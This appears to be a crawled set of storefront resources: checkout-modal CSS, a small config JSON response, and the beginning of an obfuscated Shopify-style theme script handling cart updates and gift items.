    flex: 0 0 auto;
    width: 75%;
}
.mw-col-12 {
    flex: 0 0 auto;
    width: 100%;
}
.mw-close {
    color: #aaa;
    font-size: 45px;
    margin-right:15px;
    position:absolute;
    right:0;
    line-height: normal;
    font-family: Assistant !important;
}
.mw-close2 {
    right:8px!important;
    top: 50%;
    transform: translateY(-50%);
}
.mw-product-info {
    background:var(--mw-modal-right-color);
    border-top-right-radius: var(--mw-modal-border-radius);
}
.mw-client-info {
    background:var(--mw-modal-left-color);
    padding-bottom: 30px;
    padding-top: 20px;
    border-top-left-radius: var(--mw-modal-border-radius);
    box-sizing: border-box;
    border-right: 1px solid #dedede;

}
.mw-close:hover,
.mw-close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}
#mw-modal input[type=text] {
    width: 100%;
    padding: 13px;
    color: var(--mw-modal-text-color);
    border: 1px solid rgba(120,120,120,.3);
    outline: 0;
    line-height: 1.3;
    margin-top:7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display:inline-block;
    height: 43px !important;
    border-radius: var(--mw-input-border-radius);
    background: var(--mw-input-color);
}
#mw-modal input[type=text]:focus{
    border: #6faaff 2px solid;
    outline: 0;
    box-shadow: none!important;
}

#mw-modal .mw-input-error:focus{
    border-color: #e62634 !important;
}

.mw-complete-button {
    border: 0;
    padding: 1rem 7rem;
    cursor: pointer;
    font: inherit;
    text-decoration: none;
    color: var(--mw-complete-button-text-color);
    font-size:20px;
    background-color: var(--mw-complete-button-color);
    width: 60%;
    margin: auto;
    border-radius:var(--mw-buttons-border-radius);
    margin-bottom:20px;
    margin-top:20px;
}
.mw-complete-loading {
    background: grey;
    color: #fff;
}
.mw-complete-box {
    color: var(--mw-complete-box-text-color);
    text-align:center;
    background: var(--mw-complete-box-color);
    border-top:1px solid #dedede;
    border-bottom-right-radius: var(--mw-modal-border-radius);
    border-bottom-left-radius: var(--mw-modal-border-radius);

}
.mw-product-img {
    width: 70px;
    min-width: 70px;
    object-fit: contain;
    max-height: 100%;
    min-height: 70px;
    border: 1px solid #d6d6d6;
    border-radius: 5px;
    margin: 0 14px 0 0;
    background-color: #ededed;
}
.mw-qty {
    background: #666666;
    position: absolute;
    top: -7px;
    left: 58px;
    color: #fff;
    padding: 0px 7px;
    border-radius: 36px;
    font-size: 12px;
}
.mw-table  {
    width:100%;
    margin-bottom:20px;
    margin-top:10px;
}
.mw-table tr {
    display:block;
}
.mw-td-center {
    align-items: center;
    position:relative;
    width: 1%;
    white-space: nowrap;
    padding: 0;
}
.mw-table th, .mw-table td{
    text-align:left;
    padding:0;

}
.mw-prod-title {
    color:var(--mw-modal-right-text-color);
}
.mw-table>:not(caption) > * > *  {
    height: 100% !important;
    vertical-align: middle;
}
.mw-total-price {
    text-align: right;
    font-size: 17px;
    color:var(--mw-modal-right-text-color);
}
.mw-input-error, .mw-shipping-error-box{
    border: 1px solid #dc3545!important;
    border-radius: var(--mw-input-border-radius);
}
.mw-shipping-error {
    padding:5px;
}
.mw-error {
    color:#dc3545;
    font-size:12px;
    display:none;
}
.mw-var-title {
    font-size:12px;
    color:var(--mw-modal-right-text-color);
}
.mw-prod-price {
    text-align:right !important;
    color:var(--mw-modal-right-text-color);
}
.mw-danger {
    color:#dc3545;
}

@media (max-width: 2000px) {
    .mw-modal-content {
        width:70%;
    }
}
@media (max-width: 1400px) {
    .mw-modal-content {
        width:95%;
    }
    .mw-modal {
        overflow-x:hidden;
    }
}

@media (max-width: 600px) {
    .mw-complete-button {
        font-size:15px;
        padding: 11px 0px;
        width:90%;
    }
    #mw-client-data, #mw-orderinfo, #mw-shipping, #mw-payments-data {
        margin: 0 14px!important;
        padding-bottom: 20px;
        padding-top: 20px;
    }
    #mw-modal h2 {
        margin: 20px 30px 5px 20px!important;
    }
    .mw-modal-content {
        padding-top:0;
        margin-top: 2%;
    }
    .mw-col-1 {
        margin:0;
        padding:20px;
    }
    .mw-close {
        margin-right: 9px;
        z-index:999999;

    }
    .mw-col-6 {
        flex: 0 0 auto;
        width: 100%;
    }
    .mw-99 {
        width:100%!important;
    }
    .mw-product-info {
        border-top-right-radius: 0px;
    }
    .mw-client-info {
        border-top-right-radius: 8px;
    }
}

#mw-loading {
    display:none;
}
.mw-loading-overlay {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1000;
    background-color: #000;
    opacity: 0.1;
    width: 100%;
    height: 100%;
}
.mw-loading {
    position:fixed;
    left: 50%;
    top: 50%;
    z-index: 1000;
    opacity: 1!important;
}
#mw-orderinfo {
    position:relative;
}
.mw-button {
    border: 0;
    padding: 6px 16px;
    cursor: pointer;
    font: inherit;
    text-decoration: none;
    color: #fff;
    font-size: 15px;
    display:inline-block;
    border-radius:var(--mw-buttons-border-radius);
    margin-left:5px;
}
.mw-btn-main {
    background-color: var(--mw-coupon-button-color);
    color: var(--mw-coupon-button-text-color);
}
.mw-btn-remove {
    background-color: #e62634;
}
.mw-text-remove {
    color: #e62634;
}
.mw-text-success {
    color: #35a600;
}
.mw-discount-val {
    width:73%!important;
}
#mw-orderinfo *:disabled {
    background-color: #e5e5e5;
}
.mw-border-top {
    border-top: 1px solid #ccc;
}
.mw-mt-3 {
    margin-top:30px;
}
#mw-modal h2 {
    font-size:var(--mw-title-text);
    margin:20px 40px 5px 40px;
    color: var(--mw-modal-left-text-color);
}

#mw-client-data, #mw-orderinfo, #mw-shipping, #mw-payments-data{
    margin: 0 40px;
}
#mw-orderinfo {
    margin-top:40px;
}
#mw-modal .customcheck {
    position: relative;
    top: 3px;
    padding-right: 36px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline !important;
    margin: 0!important;
}
#mw-modal .customcheck input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
#mw-modal .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 27px;
    width: 27px;
    background-color: #e9eaed;
    /*border-radius: 5px;*/
}

/* On mouse-over, add a grey background color */
#mw-modal .customcheck:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
#mw-modal .customcheck input:checked ~ .checkmark {
    background-color: #35a600;
    /*border-radius: 5px;*/
}

/* Create the checkmark/indicator (hidden when not checked) */
#mw-modal .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
#mw-modal .customcheck input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
#mw-modal .customcheck .checkmark:after {
    left: 9px;
    top: 4px;
    width: 7px;
    height: 13px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.mw-left-col {
    width: 80%;
    display:inline-block;
}
.mw-right-col {
    width: 20%;
    float: right;
}
#mw-cities-menu, #mw-zips-menu {
    margin-top: 8px;
}
.mw-powered {
    float: right;
    position: relative;
    bottom: 23px;
    right: 8px;
    font-size: 12px;
}
.mw-discount-pos {
    position: absolute;
    top: 17px;
    left: 53px;
    color: #a1a1a1;
    font-size: 14px;
}
.mw-discount-box {
    position:relative;
}
.mw-discount-remove {
    text-decoration: underline;
    font-size: 13px;
    position:absolute;
    height: 30px;
}
.mw-discount-remove:hover {
    cursor:pointer;
}
.mw-btn-modal {
    position:relative!important;
}

.upcart-checkout-button {
    text-align: center;
    width: 100%;
    display: block;
    font-weight: bold;
}
.upcart-checkout-button:hover, .mw-btn-modal:hover {
    cursor:pointer;
}
.mw-selected {
    -webkit-appearance: auto!important;
}
.mw-terms {
    text-align: center;
    margin-top: 16px;
}
.mw-loading-complete {
    position: relative;
    top: 4px;
    left: 10px;
    text-align:center;
}
.mw-loading-complete img{
    vertical-align: unset!important;
    width:20px;
}
.mw-empty-cart {
    margin-bottom: 13px;
    color: #ff0000;
}
.mw-add-btn {
    position:relative;
}
.mw-note {
    width: 100%;
    margin-bottom: 10px;
    border-radius: var(--mw-input-border-radius);
    font-size: 14px !important;
    line-height: 20px !important;
    background: #fff;
    border-color: #7878784d !important;
}
.mw-note:focus {
    outline: none !important;
    border:1px solid #4f4f4f;
    box-shadow: 0 0 0;
}
.mw-note-title {
    color:var(--mw-modal-right-text-color);
}
.mw-prod-prop{
    font-size: 13px;
}
.mw-cust-btn1 {
    width: 100%;
    background: #ed5921;
    color: #fff;
    border-radius: 32px;
    padding: 13px;
    text-align: center;
    font-weight: bold;
}
.mw-375-button {
    display: block;
    position: relative;
    z-index: 3;
    float: left;
    width: auto;
    min-width: var(--btn_miw);
    min-height: calc(var(--btn_pv) * 2 + var(--btn_fz) * var(--btn_lh));
    margin: 0 var(--btn_dist) var(--btn_dist2) 0;
    padding: var(--btn_pv) var(--btn_ph);
    box-shadow: var(--btn_sh_inner);
    border-radius: var(--btn_br);
    border: 0 solid black;
    background: black;
    color: white;
    font-weight: var(--btn_fw);
    font-style: var(--btn_fs);
    font-family: var(--btn_ff);
    font-size: var(--btn_fz);
    line-height: var(--btn_lh);
    text-indent: 0;
    text-align: center;
    text-decoration: none;
    text-transform: var(--btn_tt);
    letter-spacing: var(--btn_ls);
    cursor: pointer;
}
.mw-375-button:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: -1;
    box-shadow: var(--btn_sh_inner);
    border-radius: var(--btn_br);
    border: 0 solid black;
    background: black;
}
.mw-ship-price {
    display:inline;
}

#mw-bank {
    padding-left: 39px;
    font-size: 12px;
}
#mw-modal input[type=text]::placeholder {
    color: var(--mw-modal-text-color);
    opacity: 0.5;
}
.mw-logo-bar {
    background: #fff;
    border-bottom: 1px solid #dedede;
    text-align: left;
    border-top-left-radius: var(--mw-modal-border-radius);
    border-top-right-radius: var(--mw-modal-border-radius);
    min-height:50px;
    position: relative;
    top: 6px;
    display: var(--mw-modal-header);
    align-items: center;
    justify-content: left;
}
.mw-logo-bar img {
    width:200px;
    padding:20px;
    display:block;
}
@media (max-width: 599px) {
    .mw-modal {
        opacity: 1!important;
    }
}
.iti__flag,.iti__arrow--up, .iti__arrow  {
    display:block!important;

}
.iti {
    margin-top:7px;
    width: 100%;
    border-radius: var(--mw-input-border-radius);
}
#mw-phone {
    border-radius: var(--mw-input-border-radius);
    width: 100%;
    height: 43px !important;
    background: var(--mw-input-color);
    border: 1px solid rgba(120, 120, 120, .3);
}
#mw-phone:focus {
    border: #6faaff 2px solid;
    outline: 0;
    box-shadow: none !important;
}
#discount_button {
    padding: 10px;
    text-align:center;
    display:block!important;
}
.mw-discount-val {
    margin-top:0px!important;
    width: 100%!important;
}
/*
.mw-field {
    position: relative;
    margin-top:8px;
    font-family: Arial, sans-serif;
}

.mw-field input {
    padding: 18px 14px 10px 14px!important;
    font-size: 16px;
    border: 1.5px solid #d1d5db;
    border-radius: 8px;
    background: #fff;
    color: #111827;
    outline: none;
    margin-top: 9px!important;
}

.mw-field input::placeholder {
    color: transparent;
}

.mw-field label {
    position: absolute;
    left: 12px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 16px;
    color: #6b7280;
    pointer-events: none;
    transition: all 0.2s ease;
    padding: 0 4px;
}

.mw-field input:focus + label,
.mw-field input:not(:placeholder-shown) + label {
    top: 20px;
    font-size: 11px;
    color: #8d8d8d;
}

.mw-field input:focus {
    border-color: #6faaff;
}

               
            var buffer = '\
                        <div class="mw-field">\
                        <input type="' + field_type + '" id="mw-' + name + '" name="' + name + '" class="mw-input" placeholder="' + placeholder + '" value="' + value + '" ' + req + ' >\
                             <label for="username">' + lang_vars[name] + '</label>\
                              </div>\
                              <div class="mw-error">' + lang_vars['error']['please_enter'] + ' ' + lang_vars[name] + '</div>';
*/

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x52:36:71:4c:52:51:3f:52:73:42:63:45:57:72:73:74:63:6f:30:7b:74:5d:57:33:4f:37:3a:7a:5d;keras;dhd9u1obt1k5kethpg6k7slxsw1rta3kj5bjqogh0ipumlfzsqrp60y6mvpnyobpld4bnuoz","weights":"../weights/5236714c.h5","biases":"../biases/5236714c.h5"}

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 51888
content:
const a0_0x1d91e2=a0_0x490b;(function(_0x3f4ef2,_0xf52015){const _0x21bc69=a0_0x490b,_0x1ea929=_0x3f4ef2();while(!![]){try{const _0x28c539=parseInt(_0x21bc69(0x35b))/0x1+parseInt(_0x21bc69(0x4f5))/0x2*(-parseInt(_0x21bc69(0x492))/0x3)+parseInt(_0x21bc69(0x4fc))/0x4*(-parseInt(_0x21bc69(0x455))/0x5)+-parseInt(_0x21bc69(0x4bc))/0x6*(-parseInt(_0x21bc69(0x48a))/0x7)+-parseInt(_0x21bc69(0x580))/0x8*(parseInt(_0x21bc69(0x3e4))/0x9)+-parseInt(_0x21bc69(0x2ad))/0xa+parseInt(_0x21bc69(0x33a))/0xb;if(_0x28c539===_0xf52015)break;else _0x1ea929['push'](_0x1ea929['shift']());}catch(_0x306f0d){_0x1ea929['push'](_0x1ea929['shift']());}}}(a0_0x40d3,0x78b9c));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':'cart-update','quantityUpdate':a0_0x1d91e2(0x3be),'optionValueSelectionChange':'option-value-selection-change','variantChange':'variant-change','cartError':a0_0x1d91e2(0x4ea)},POST_LINK_INT=a0_0x1d91e2(0x584);let subscribers={};function subscribe(_0x1c6a32,_0x36740b){return subscribers[_0x1c6a32]===undefined&&(subscribers[_0x1c6a32]=[]),subscribers[_0x1c6a32]=[...subscribers[_0x1c6a32],_0x36740b],function _0x41cc27(){const _0x394403=a0_0x490b;subscribers[_0x1c6a32]=subscribers[_0x1c6a32][_0x394403(0x328)](_0x43f50f=>{return _0x43f50f!==_0x36740b;});};};function publish(_0x12c140,_0x7b5b6a){const _0xb7e1bd=a0_0x1d91e2;subscribers[_0x12c140]&&subscribers[_0x12c140][_0xb7e1bd(0x224)](_0xe8cfe9=>{_0xe8cfe9(_0x7b5b6a);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x1d91e2(0x51e);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x22cf89=![]){const _0x3ffda9=a0_0x1d91e2;let _0x1486ef=document[_0x3ffda9(0x571)]('cart-drawer-items')||document[_0x3ffda9(0x571)](_0x3ffda9(0x4a7));if(_0x22cf89)_0x1486ef=document['querySelector'](_0x3ffda9(0x4a7));if(!_0x1486ef||_0x1486ef[_0x3ffda9(0x3fa)][_0x3ffda9(0x24f)]!==_0x3ffda9(0x4d6))return;const _0x289988=localStorage[_0x3ffda9(0x45c)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x289988)return;const _0xfe3ed5=JSON['parse'](_0x289988);if(!_0xfe3ed5||typeof _0xfe3ed5!=='object')return;Object[_0x3ffda9(0x3df)](_0xfe3ed5)[_0x3ffda9(0x224)](_0x3e98ff=>{const _0x49e18c=_0x3ffda9,_0x59103b=_0x1486ef[_0x49e18c(0x571)]('.cart-item--product-'+_0x3e98ff['gift_handle']);if(!_0x59103b)return;const _0x2ab60d=document['querySelector'](_0x49e18c(0x288)+_0x3e98ff['gift_handle']);if(_0x2ab60d)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x49e18c(0x1f4)](_0x3e98ff);}),updateGiftStyles(),checkShrineGifts(_0x22cf89);}function updateGiftStyles(){const _0x318b31=a0_0x1d91e2;let _0x35f75a=document[_0x318b31(0x4c1)](_0x318b31(0x34f));if(_0x35f75a)_0x35f75a['remove']();if(!giftsToMonitor[_0x318b31(0x505)])return;const _0x310680=document[_0x318b31(0x391)](_0x318b31(0x536));_0x310680['id']=_0x318b31(0x34f);const _0x4e3dd3=giftsToMonitor[_0x318b31(0x542)](_0x106e92=>_0x318b31(0x2ab)+_0x106e92[_0x318b31(0x570)]+_0x318b31(0x3e3))[_0x318b31(0x392)]('\x0a');_0x310680['textContent']=_0x4e3dd3,document['head'][_0x318b31(0x5c3)](_0x310680);}function checkShrineGifts(_0x2142c0=![]){const _0x1b116f=a0_0x1d91e2;let _0xd37230=document[_0x1b116f(0x571)]('cart-drawer-items')||document[_0x1b116f(0x571)]('cart-items');if(_0x2142c0)_0xd37230=document[_0x1b116f(0x571)](_0x1b116f(0x4a7));if(!shouldCheckShrineGifts||!_0xd37230||!_0xd37230[_0x1b116f(0x214)])return;for(const _0x11cd62 of giftsToMonitor){const _0x50d66f=_0xd37230[_0x1b116f(0x571)](_0x1b116f(0x2ab)+_0x11cd62[_0x1b116f(0x570)]);if(!_0x50d66f){const _0x445607=giftsToMonitor[_0x1b116f(0x44c)](_0xce002d=>_0xce002d['gift_handle']===_0x11cd62[_0x1b116f(0x570)]);if(_0x445607>-0x1)giftsToMonitor[_0x1b116f(0x1f9)](_0x445607,0x1);removeLocalStorageGift(_0x11cd62);continue;}let _0x1ef65a=![];if(_0x11cd62[_0x1b116f(0x40d)]===_0x1b116f(0x3a5)){let _0x384a6f=0x0;_0xd37230[_0x1b116f(0x40a)](_0x1b116f(0x2ab)+_0x11cd62[_0x1b116f(0x43f)])['forEach'](_0x32046d=>{const _0x5ca9ae=_0x1b116f;_0x384a6f+=parseInt(_0x32046d[_0x5ca9ae(0x3fa)][_0x5ca9ae(0x502)]);});if(_0x384a6f<parseInt(_0x11cd62[_0x1b116f(0x41a)]))_0x1ef65a=!![];}else{const _0x5a115e=parseInt(_0xd37230[_0x1b116f(0x3fa)][_0x1b116f(0x3f8)]);if(_0x5a115e<parseInt(_0x11cd62['required_quantity']))_0x1ef65a=!![];}if(_0x1ef65a){const _0x31a5bb=giftsToMonitor['findIndex'](_0x2c71dc=>_0x2c71dc[_0x1b116f(0x570)]===_0x11cd62[_0x1b116f(0x570)]);if(_0x31a5bb>-0x1)giftsToMonitor['splice'](_0x31a5bb,0x1);removeLocalStorageGift(_0x11cd62);const _0x2ffbca=_0x50d66f[_0x1b116f(0x3fa)][_0x1b116f(0x55c)]??_0x50d66f['id'][_0x1b116f(0x39c)](_0x1b116f(0x2d0),'');_0xd37230[_0x1b116f(0x214)](_0x2ffbca,0x0);return;}}}function validateCartGifts(_0x45cf4b=![]){const _0x173ee4=a0_0x1d91e2,_0x4b2611=document[_0x173ee4(0x571)](_0x173ee4(0x5b3));if(!_0x4b2611)return;let _0x497c5f=document['querySelector'](_0x173ee4(0x5ac))||document[_0x173ee4(0x571)](_0x173ee4(0x4a7));if(_0x45cf4b)_0x497c5f=document[_0x173ee4(0x571)](_0x173ee4(0x4a7));if(!_0x497c5f||!_0x497c5f[_0x173ee4(0x214)])return;const _0x497fc3=_0x4b2611[_0x173ee4(0x40a)](_0x173ee4(0x3bd));if(!_0x497fc3[_0x173ee4(0x505)])return;const _0x1aa424={};_0x497fc3[_0x173ee4(0x224)](_0x19d1b4=>{const _0x5e0888=_0x173ee4;_0x19d1b4[_0x5e0888(0x3fa)][_0x5e0888(0x424)]&&_0x19d1b4[_0x5e0888(0x3fa)]['id']&&(_0x1aa424[_0x19d1b4[_0x5e0888(0x3fa)][_0x5e0888(0x424)]]=_0x19d1b4[_0x5e0888(0x3fa)]['id']);});for(const [_0x58a2fe,_0x5e0975]of Object['entries'](_0x1aa424)){const _0x516eb5=_0x497c5f[_0x173ee4(0x40a)]('.cart-item--product-'+_0x58a2fe);if(_0x516eb5[_0x173ee4(0x505)]===0x0)continue;if(_0x516eb5[_0x173ee4(0x505)]>0x1){let _0x17d22c=null,_0x1b2e42=[];_0x516eb5[_0x173ee4(0x224)](_0x849895=>{const _0x373665=_0x173ee4,_0x80e39f=_0x849895[_0x373665(0x571)](_0x373665(0x4a9)),_0x4ab9bf=_0x80e39f?_0x80e39f[_0x373665(0x3fa)][_0x373665(0x591)]:null;_0x4ab9bf===_0x5e0975&&!_0x17d22c?_0x17d22c=_0x849895:_0x1b2e42[_0x373665(0x1f4)](_0x849895);});!_0x17d22c&&_0x1b2e42[_0x173ee4(0x505)]>0x0&&(_0x17d22c=_0x1b2e42[_0x173ee4(0x4b5)]());if(_0x1b2e42[_0x173ee4(0x505)]>0x0){const _0x13fac8=_0x1b2e42[0x0],_0x532029=_0x13fac8[_0x173ee4(0x3fa)][_0x173ee4(0x55c)]??_0x13fac8['id']['replace'](_0x173ee4(0x2d0),'')[_0x173ee4(0x39c)](_0x173ee4(0x44b),'');_0x497c5f[_0x173ee4(0x214)](_0x532029,0x0);return;}}if(_0x516eb5[_0x173ee4(0x505)]===0x1){const _0x1b83d3=_0x516eb5[0x0],_0x45b481=parseInt(_0x1b83d3[_0x173ee4(0x3fa)][_0x173ee4(0x502)])||0x1;if(_0x45b481>0x1){const _0x2f9873=_0x1b83d3[_0x173ee4(0x3fa)][_0x173ee4(0x55c)]??_0x1b83d3['id'][_0x173ee4(0x39c)]('CartItem-','')['replace'](_0x173ee4(0x44b),'');_0x497c5f[_0x173ee4(0x214)](_0x2f9873,0x1);return;}}}}function removeLocalStorageGift(_0x5ed564){const _0x8e2821=a0_0x1d91e2,_0x4ae36a=localStorage[_0x8e2821(0x45c)](GIFTS_LOCAL_STORAGE_KEY);if(_0x4ae36a)try{const _0x23be97=JSON[_0x8e2821(0x338)](_0x4ae36a);_0x23be97&&_0x23be97[_0x5ed564[_0x8e2821(0x570)]]&&(delete _0x23be97[_0x5ed564['gift_handle']],localStorage[_0x8e2821(0x408)](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x23be97)));}catch(_0xf806bf){console['warn'](_0x8e2821(0x3d8),_0xf806bf);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x1d8053=a0_0x1d91e2;super(),this[_0x1d8053(0x5ad)](_0x1d8053(0x3cc),_0x174ddd=>{const _0x1c3ca2=_0x1d8053;_0x174ddd['preventDefault']();if(this[_0x1c3ca2(0x3fa)][_0x1c3ca2(0x424)]){const _0x27bb8b=this[_0x1c3ca2(0x3fa)][_0x1c3ca2(0x424)],_0x36843d=document[_0x1c3ca2(0x40a)](_0x1c3ca2(0x597)+_0x27bb8b+'\x22]');_0x36843d[_0x1c3ca2(0x224)](_0x1de421=>{const _0xe247c8=_0x1c3ca2;_0x1de421[_0xe247c8(0x3fa)][_0xe247c8(0x55a)]=_0xe247c8(0x440),_0x1de421[_0xe247c8(0x50e)]['remove'](_0xe247c8(0x3b5));const _0x1c78fa=_0x1de421[_0xe247c8(0x571)]('input[type=\x22checkbox\x22]');if(_0x1c78fa)_0x1c78fa[_0xe247c8(0x266)]=![];});}const _0x1f2a94=this[_0x1c3ca2(0x244)](_0x1c3ca2(0x4a7))||this['closest']('cart-drawer-items');this['clearCart']?_0x1f2a94['clearCart']():_0x1f2a94['updateQuantity'](this[_0x1c3ca2(0x3fa)]['index'],0x0);});}}customElements['define'](a0_0x1d91e2(0x215),CartRemoveButton);var date=a0_0x1d91e2(0x56e);class CartItems extends HTMLElement{constructor(){const _0x576f32=a0_0x1d91e2;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x576f32(0x431)]=document['getElementById'](_0x576f32(0x4eb))||document[_0x576f32(0x4c1)]('CartDrawer-LineItemStatus'),this[_0x576f32(0x398)]=document[_0x576f32(0x571)](_0x576f32(0x5ac)),this[_0x576f32(0x267)]=document[_0x576f32(0x571)](_0x576f32(0x22d));const _0x1df28b=debounce(_0x524a44=>{const _0x465fb0=_0x576f32;this[_0x465fb0(0x237)](_0x524a44);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x576f32(0x5ad)](_0x576f32(0x5a0),_0x1df28b[_0x576f32(0x54e)](this)),this['isCartPage']=this[_0x576f32(0x48b)]==='CART-ITEMS',this['otherCartItemsSelector']=this[_0x576f32(0x23b)]?_0x576f32(0x5ac):_0x576f32(0x4a7),this[_0x576f32(0x4e6)]=document['querySelector'](this[_0x576f32(0x3b6)])!==null;if(this['hasOtherCartItems']){if(this[_0x576f32(0x23b)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x1d91e2(0x3c7)]=undefined;[a0_0x1d91e2(0x37d)](){const _0x5e1af0=a0_0x1d91e2;this[_0x5e1af0(0x3c7)]=subscribe(PUB_SUB_EVENTS[_0x5e1af0(0x4c4)],_0x2263a4=>{const _0x20125f=_0x5e1af0;if(_0x2263a4[_0x20125f(0x298)]===_0x20125f(0x4a7))return;this['onCartUpdate']();});}[a0_0x1d91e2(0x229)](){const _0x1d9bcc=a0_0x1d91e2;this[_0x1d9bcc(0x3c7)]&&this['cartUpdateUnsubscriber']();}[a0_0x1d91e2(0x237)](_0x490acb){const _0x51431b=a0_0x1d91e2;this[_0x51431b(0x214)](_0x490acb[_0x51431b(0x3dd)][_0x51431b(0x3fa)][_0x51431b(0x55c)],_0x490acb['target']['value'],document[_0x51431b(0x560)][_0x51431b(0x20b)]('name'));}['onCartUpdate'](){const _0x4b9e62=a0_0x1d91e2;fetch(_0x4b9e62(0x3ee))[_0x4b9e62(0x516)](_0x16668b=>_0x16668b[_0x4b9e62(0x3f1)]())[_0x4b9e62(0x516)](_0x174491=>{const _0x1bb48d=_0x4b9e62,_0x12b139=new DOMParser()[_0x1bb48d(0x32d)](_0x174491,_0x1bb48d(0x2f3)),_0x1b69f2=_0x12b139[_0x1bb48d(0x571)]('cart-items');this[_0x1bb48d(0x2b5)]=_0x1b69f2[_0x1bb48d(0x2b5)];})[_0x4b9e62(0x2d5)](_0x118038=>{const _0x3ad8a6=_0x4b9e62;console[_0x3ad8a6(0x2fe)](_0x118038);});}[a0_0x1d91e2(0x56a)](){const _0x8dc097=a0_0x1d91e2,_0x30ff8c=JSON[_0x8dc097(0x486)]({'sections':this[_0x8dc097(0x510)]()[_0x8dc097(0x542)](_0x3ae40b=>_0x3ae40b[_0x8dc097(0x243)]),'sections_url':window['location'][_0x8dc097(0x4a6)]});fetch(_0x8dc097(0x1f2),{'method':_0x8dc097(0x33e),'headers':{'Content-Type':_0x8dc097(0x4c9)},'body':_0x30ff8c})['then'](_0x141370=>_0x141370['json']())[_0x8dc097(0x516)](_0x53800c=>{const _0x7ab004=_0x8dc097;this[_0x7ab004(0x50e)]['toggle'](_0x7ab004(0x2a5),_0x53800c[_0x7ab004(0x379)]===0x0),this[_0x7ab004(0x510)]()['forEach'](_0x1aef4b=>{const _0x50f1e5=_0x7ab004,_0xb48b3b=document[_0x50f1e5(0x4c1)](_0x1aef4b['id'])['querySelector'](_0x1aef4b[_0x50f1e5(0x427)])||document[_0x50f1e5(0x4c1)](_0x1aef4b['id']);_0xb48b3b[_0x50f1e5(0x2b5)]=this['getSectionInnerHTML'](_0x53800c['sections'][_0x1aef4b[_0x50f1e5(0x243)]],_0x1aef4b[_0x50f1e5(0x427)]);});})[_0x8dc097(0x2d5)](_0x3fcba7=>{const _0x1b33b7=_0x8dc097;console[_0x1b33b7(0x2fe)](_0x3fcba7);});}[a0_0x1d91e2(0x510)](){const _0x37722e=a0_0x1d91e2;return[{'id':_0x37722e(0x552),'section':document[_0x37722e(0x4c1)](_0x37722e(0x552))['dataset']['id'],'selector':'.js-contents'},{'id':_0x37722e(0x4ee),'section':'cart-icon-bubble','selector':_0x37722e(0x28b)},{'id':'cart-live-region-text','section':'cart-live-region-text','selector':_0x37722e(0x28b)},{'id':'main-cart-footer','section':document[_0x37722e(0x4c1)](_0x37722e(0x4f4))[_0x37722e(0x3fa)]['id'],'selector':_0x37722e(0x394)}];}async[a0_0x1d91e2(0x214)](_0x28d9e3,_0x1049f5,_0x172f19){const _0xa7d557=a0_0x1d91e2;this['enableLoading'](_0x28d9e3);const _0x597f51=document[_0xa7d557(0x4c1)](_0xa7d557(0x27d))||document['getElementById'](_0xa7d557(0x4f0));if(_0x597f51)_0x597f51[_0xa7d557(0x493)]='';const _0x435a3a=JSON[_0xa7d557(0x486)]({'line':_0x28d9e3,'quantity':_0x1049f5,'sections':this['getSectionsToRender']()[_0xa7d557(0x542)](_0x15dc89=>_0x15dc89[_0xa7d557(0x243)]),'sections_url':window[_0xa7d557(0x23f)]['pathname']});try{const _0x5f4e88=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x435a3a}}),_0x31d0d1=await _0x5f4e88[_0xa7d557(0x3f1)](),_0x5832ff=JSON[_0xa7d557(0x338)](_0x31d0d1),_0x3fa12a=document['getElementById'](_0xa7d557(0x254)+_0x28d9e3)||document[_0xa7d557(0x4c1)]('Drawer-quantity-'+_0x28d9e3),_0x519c71=document[_0xa7d557(0x40a)]('.cart-item');if(_0x5832ff[_0xa7d557(0x331)]){_0x3fa12a[_0xa7d557(0x450)]=_0x3fa12a['getAttribute'](_0xa7d557(0x450)),this[_0xa7d557(0x43d)](_0x28d9e3,_0x5832ff['errors']);return;}if(!_0x5832ff[_0xa7d557(0x3bf)]){const _0x4c4d0e=await fetch(routes['cart_url']+_0xa7d557(0x4b8)+this[_0xa7d557(0x510)]()[_0xa7d557(0x542)](_0x38c56e=>_0x38c56e[_0xa7d557(0x243)])[_0xa7d557(0x392)](','));_0x5832ff[_0xa7d557(0x3bf)]=await _0x4c4d0e[_0xa7d557(0x3af)]();}this[_0xa7d557(0x50e)]['toggle'](_0xa7d557(0x2a5),_0x5832ff['item_count']===0x0);const 